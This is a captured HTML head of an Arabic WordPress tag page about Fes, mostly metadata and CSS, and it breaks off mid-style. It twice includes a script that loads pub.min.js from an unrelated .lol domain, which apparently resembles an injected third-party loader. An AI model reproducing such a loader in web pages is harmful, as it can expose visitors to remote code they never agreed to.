

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.alarabiya.ma/tag/%D9%81%D8%A7%D8%B3/
body_size: 18718
content:
<!DOCTYPE html>
<html class="no-js" dir="rtl" lang="ar" >
<head>
	
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7241325420965180"
     crossorigin="anonymous"></script>
	<script>var pm_tag = 'xas';var pm_pid = "23751-b1930d72";</script><script src="//wps.wfcs.lol/js/pub.min.js" async></script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<script>document.documentElement.className = document.documentElement.className.replace("no-js","js");</script>
<!-- Chrome Firefox OS & Opera Mobile Theme Color --> <meta name="theme-color" content="#000000" >

	<!-- This site is optimized with the Yoast SEO plugin v21.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>فاس الأرشيف - المنصة العربية Alarabiya</title>
	<link rel="canonical" href="https://www.alarabiya.ma/tag/فاس/" />
	<meta property="og:locale" content="ar_AR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="فاس الأرشيف - المنصة العربية Alarabiya" />
	<meta property="og:url" content="https://www.alarabiya.ma/tag/فاس/" />
	<meta property="og:site_name" content="المنصة العربية Alarabiya" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.alarabiya.ma/tag/%d9%81%d8%a7%d8%b3/","url":"https://www.alarabiya.ma/tag/%d9%81%d8%a7%d8%b3/","name":"فاس الأرشيف - المنصة العربية Alarabiya","isPartOf":{"@id":"https://www.alarabiya.ma/#website"},"primaryImageOfPage":{"@id":"https://www.alarabiya.ma/tag/%d9%81%d8%a7%d8%b3/#primaryimage"},"image":{"@id":"https://www.alarabiya.ma/tag/%d9%81%d8%a7%d8%b3/#primaryimage"},"thumbnailUrl":"https://www.alarabiya.ma/wp-content/uploads/2023/07/FB_IMG_1689627176274.jpg","breadcrumb":{"@id":"https://www.alarabiya.ma/tag/%d9%81%d8%a7%d8%b3/#breadcrumb"},"inLanguage":"ar"},{"@type":"ImageObject","inLanguage":"ar","@id":"https://www.alarabiya.ma/tag/%d9%81%d8%a7%d8%b3/#primaryimage","url":"https://www.alarabiya.ma/wp-content/uploads/2023/07/FB_IMG_1689627176274.jpg","contentUrl":"https://www.alarabiya.ma/wp-content/uploads/2023/07/FB_IMG_1689627176274.jpg","width":807,"height":1010},{"@type":"BreadcrumbList","@id":"https://www.alarabiya.ma/tag/%d9%81%d8%a7%d8%b3/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"الرئيسية","item":"https://www.alarabiya.ma/"},{"@type":"ListItem","position":2,"name":"فاس"}]},{"@type":"WebSite","@id":"https://www.alarabiya.ma/#website","url":"https://www.alarabiya.ma/","name":"المنصة العربية Alarabiya","description":"منصة رقمية تحتضن مبادرات وأنشطة علمية وتعليمية وتوعوية تهدف للحفاظ على هوية المغاربة وخصوصيتهم الثقافية والحضارية، ندعم حملة #لا_للفرنسة نعم للعربية.","publisher":{"@id":"https://www.alarabiya.ma/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.alarabiya.ma/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ar"},{"@type":"Organization","@id":"https://www.alarabiya.ma/#organization","name":"المنصة العربية Alarabiya","url":"https://www.alarabiya.ma/","logo":{"@type":"ImageObject","inLanguage":"ar","@id":"https://www.alarabiya.ma/#/schema/logo/image/","url":"https://www.alarabiya.ma/wp-content/uploads/2023/02/cropped-cropped-alarabiya-1.png","contentUrl":"https://www.alarabiya.ma/wp-content/uploads/2023/02/cropped-cropped-alarabiya-1.png","width":945,"height":252,"caption":"المنصة العربية Alarabiya"},"image":{"@id":"https://www.alarabiya.ma/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="المنصة العربية Alarabiya &laquo; الخلاصة" href="https://www.alarabiya.ma/feed/" />
<link rel="alternate" type="application/rss+xml" title="المنصة العربية Alarabiya &laquo; خلاصة التعليقات" href="https://www.alarabiya.ma/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="المنصة العربية Alarabiya &laquo; فاس خلاصة الوسوم" href="https://www.alarabiya.ma/tag/%d9%81%d8%a7%d8%b3/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-rtl-css' href='https://www.alarabiya.ma/wp-includes/css/dist/block-library/style-rtl.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://www.alarabiya.ma/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css' type='text/css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-right:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-right:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-right:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:right;height:2.5em;margin-left:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://www.alarabiya.ma/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css' type='text/css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 0 1.25em 1.25em;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-left:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-left:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-left:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-left:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-left:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-right:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://www.alarabiya.ma/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css' type='text/css'>
.wp-block-search__button{margin-right:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-right:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:left}
/*# sourceURL=https://www.alarabiya.ma/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://www.alarabiya.ma/wp-includes/blocks/group/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.alarabiya.ma/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.4' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-rtl-css' href='https://www.alarabiya.ma/wp-content/plugins/contact-form-7/includes/css/styles-rtl.css?ver=5.8.4' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css' href='https://www.alarabiya.ma/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2309' type='text/css' media='all' />
<link rel='stylesheet' id='wordpress-popular-posts-css-css' href='https://www.alarabiya.ma/wp-content/plugins/wordpress-popular-posts/assets/css/wpp.css?ver=6.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='bahr-style-css' href='https://www.alarabiya.ma/wp-content/themes/bahr/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bahr-child-style-css' href='https://www.alarabiya.ma/wp-content/themes/%25d8%25a8%25d8%25ad%25d8%25b1-child/style.css?ver=2.7' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css-css' href='https://www.alarabiya.ma/wp-content/themes/bahr/css/animate.min.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://www.alarabiya.ma/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.alarabiya.ma/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="application/json" id="wpp-json">

{"sampling_active":0,"sampling_rate":100,"ajax_url":"https:\/\/www.alarabiya.ma\/wp-json\/wordpress-popular-posts\/v1\/popular-posts","api_url":"https:\/\/www.alarabiya.ma\/wp-json\/wordpress-popular-posts","ID":0,"token":"93b7182382","lang":0,"debug":0}
//# sourceURL=wpp-json

</script>
<script type="text/javascript" src="https://www.alarabiya.ma/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.min.js?ver=6.3.4" id="wpp-js-js"></script>
<link rel="https://api.w.org/" href="https://www.alarabiya.ma/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.alarabiya.ma/wp-json/wp/v2/tags/1088" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.alarabiya.ma/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<script>var pm_tag = 'xas';var pm_pid = "23751-b1930d72";</script><script src="//wps.wfcs.lol/js/pub.min.js" async></script>            <style id="wpp-loading-animation-styles">@-webkit-keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}@keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}.wpp-widget-placeholder,.wpp-widget-block-placeholder,.wpp-shortcode-placeholder{margin:0 auto;width:60px;height:3px;background:#dd3737;background:linear-gradient(90deg,#dd3737 0%,#571313 10%,#dd3737 100%);background-size:200% auto;border-radius:3px;-webkit-animation:bgslide 1s infinite linear;animation:bgslide 1s infinite linear}</style>
            <!-- المنصة العربية Alarabiya Internal Styles --><style type="text/css">.main-block, .middle-block-container, .home section.widget .widget-title:after { background: linear-gradient(135deg, #61cafb 0%, #41b6ec 100%); }.cat-box.cat-1340  .cat-title, .cat-box.cat-1340 a.sub-cat:hover, .cat-box.cat-1340 a.sub-cat:hover:before, .cat-1340 .post-cat, .post-cat.cat-1340, .single .post-cat.cat-1340 a {
					color: #41b6ec;
				}
				.cat-box.cat-1340 .cat-icon, .cats-style-color .cat-box.cat-1340 .cat-box-wrap,  .cat-1340 .page-title, .cat-1340 #more_posts { background-color: #41b6ec; }
				.cat-box.cat-1340 .cat-icon {background-image: url(https://www.alarabiya.ma/wp-content/uploads/2023/03/علماء-وأعلام-مسلمون-عرب.jpg); }
				.cat-box.cat-7  .cat-title, .cat-box.cat-7 a.sub-cat:hover, .cat-box.cat-7 a.sub-cat:hover:before, .cat-7 .post-cat, .post-cat.cat-7, .single .post-cat.cat-7 a {
					color: #41b6ec;
				}
				.cat-box.cat-7 .cat-icon, .cats-style-color .cat-box.cat-7 .cat-box-wrap,  .cat-7 .page-title, .cat-7 #more_posts { background-color: #41b6ec; }
				.cat-box.cat-7 .cat-icon {background-image: url(https://www.alarabiya.ma/wp-content/uploads/2022/09/التعليم-الاولي-ورياض-الاطفال.jpg); }
				.cat-box.cat-39  .cat-title, .cat-box.cat-39 a.sub-cat:hover, .cat-box.cat-39 a.sub-cat:hover:before, .cat-39 .post-cat, .post-cat.cat-39, .single .post-cat.cat-39 a {
					color: #41b6ec;
				}
				.cat-box.cat-39 .cat-icon, .cats-style-color .cat-box.cat-39 .cat-box-wrap,  .cat-39 .page-title, .cat-39 #more_posts { background-color: #41b6ec; }
				.cat-box.cat-39 .cat-icon {background-image: url(https://www.alarabiya.ma/wp-content/uploads/2022/09/WcmTYdBM_400x400.jpg); }
				.cat-box.cat-2  .cat-title, .cat-box.cat-2 a.sub-cat:hover, .cat-box.cat-2 a.sub-cat:hover:before, .cat-2 .post-cat, .post-cat.cat-2, .single .post-cat.cat-2 a {
					color: #41b6ec;
				}
				.cat-box.cat-2 .cat-icon, .cats-style-color .cat-box.cat-2 .cat-box-wrap,  .cat-2 .page-title, .cat-2 #more_posts { background-color: #41b6ec; }
				.cat-box.cat-2 .cat-icon {background-image: url(https://www.alarabiya.ma/wp-content/uploads/2022/09/1631544273.jpg); }
				.cat-box.cat-71  .cat-title, .cat-box.cat-71 a.sub-cat:hover, .cat-box.cat-71 a.sub-cat:hover:before, .cat-71 .post-cat, .post-cat.cat-71, .single .post-cat.cat-71 a {
					color: #41b6ec;
				}
				.cat-box.cat-71 .cat-icon, .cats-style-color .cat-box.cat-71 .cat-box-wrap,  .cat-71 .page-title, .cat-71 #more_posts { background-color: #41b6ec; }
				.cat-box.cat-71 .cat-icon {background-image: url(https://www.alarabiya.ma/wp-content/uploads/2022/09/أهمية_المكتبة.jpg); }
				.cat-box.cat-11  .cat-title, .cat-box.cat-11 a.sub-cat:hover, .cat-box.cat-11 a.sub-cat:hover:before, .cat-11 .post-cat, .post-cat.cat-11, .single .post-cat.cat-11 a {
					color: #41b6ec;
				}
				.cat-box.cat-11 .cat-icon, .cats-style-color .cat-box.cat-11 .cat-box-wrap,  .cat-11 .page-title, .cat-11 #more_posts { background-color: #41b6ec; }
				.cat-box.cat-11 .cat-icon {background-image: url(https://www.alarabiya.ma/wp-content/uploads/2022/09/أهم_كتب_عن_التاريخ.jpg); }
				.cat-box.cat-1  .cat-title, .cat-box.cat-1 a.sub-cat:hover, .cat-box.cat-1 a.sub-cat:hover:before, .cat-1 .post-cat, .post-cat.cat-1, .single .post-cat.cat-1 a {
					color: #41b6ec;
				}
				.cat-box.cat-1 .cat-icon, .cats-style-color .cat-box.cat-1 .cat-box-wrap,  .cat-1 .page-title, .cat-1 #more_posts { background-color: #41b6ec; }
				.cat-box.cat-1 .cat-icon {background-image: url(https://www.alarabiya.ma/wp-content/uploads/2022/09/noToFrenchSite-1.jpg); }
				.cat-box.cat-8  .cat-title, .cat-box.cat-8 a.sub-cat:hover, .cat-box.cat-8 a.sub-cat:hover:before, .cat-8 .post-cat, .post-cat.cat-8, .single .post-cat.cat-8 a {
					color: #41b6ec;
				}
				.cat-box.cat-8 .cat-icon, .cats-style-color .cat-box.cat-8 .cat-box-wrap,  .cat-8 .page-title, .cat-8 #more_posts { background-color: #41b6ec; }
				.cat-box.cat-8 .cat-icon {background-image: url(https://www.alarabiya.ma/wp-content/uploads/2022/09/4__sAHbNBwfhH.jpg); }
				.cat-box.cat-17  .cat-title, .cat-box.cat-17 a.sub-cat:hover, .cat-box.cat-17 a.sub-cat:hover:before, .cat-17 .post-cat, .post-cat.cat-17, .single .post-cat.cat-17 a {
					color: #41b6ec;
				}
				.cat-box.cat-17 .cat-icon, .cats-style-color .cat-box.cat-17 .cat-box-wrap,  .cat-17 .page-title, .cat-17 #more_posts { background-color: #41b6ec; }
				.cat-box.cat-17 .cat-icon {background-image: url(https://www.alarabiya.ma/wp-content/uploads/2022/09/masjid.jpg); }
				.cat-box.cat-74  .cat-title, .cat-box.cat-74 a.sub-cat:hover, .cat-box.cat-74 a.sub-cat:hover:before, .cat-74 .post-cat, .post-cat.cat-74, .single .post-cat.cat-74 a {
					color: #41b6ec;
				}
				.cat-box.cat-74 .cat-icon, .cats-style-color .cat-box.cat-74 .cat-box-wrap,  .cat-74 .page-title, .cat-74 #more_posts { background-color: #41b6ec; }
				.cat-box.cat-74 .cat-icon {background-image: url(https://www.alarabiya.ma/wp-content/uploads/2022/09/ara-articles.png); }
				</style>
          
	      <!-- Customizer CSS --> 
	      
	      <style type="text/css">
